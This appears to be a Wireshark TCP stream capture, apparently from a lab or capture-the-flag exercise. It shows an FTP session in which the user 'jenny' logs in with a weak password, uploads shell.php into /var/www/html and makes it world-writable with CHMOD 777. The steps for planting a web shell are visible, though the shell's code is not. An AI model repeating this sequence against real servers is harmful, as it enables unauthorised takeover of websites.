 Wireshark · Follow TCP
220 Hello FTP World!
USER jenny
331 Please specify the password.
PASS password123
230 Login successful.
SYST
215 UNIX Type: L8
PWD
257 "/var/www/html" is the current directory
PORT 192,168,0,147,225,49
200 PORT command successful. Consider using PASV.
LIST -la
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,0,147,196,163
200 PORT command successful. Consider using PASV.
STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.
QUIT
221 Goodbye.